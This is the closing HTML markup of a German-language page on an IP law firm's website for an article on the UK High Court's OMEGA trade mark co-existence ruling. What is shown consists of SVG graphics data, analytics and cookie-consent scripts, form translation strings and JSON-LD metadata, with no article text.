0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2010","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-20T12:56:25+01:00","dateModified":"2018-10-12T10:34:36+01:00","datePublished":"2010-07-29T01:00:00+01:00","description":"Omega Engineering Inc v Omega SA: The American engineering company Omega Engineering Inc and the Swiss watchmaker Omega SA both operate under the trade mark OMEGA.","headline":"UK High Court Upholds OMEGA Co-existence Agreement","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/omega","name":"UK High Court Upholds OMEGA Co-existence Agreement","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/omega"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/omega","name":"UK High Court Upholds OMEGA Co-existence Agreement","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-trlpod');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-13T11:41:22+00:00 -->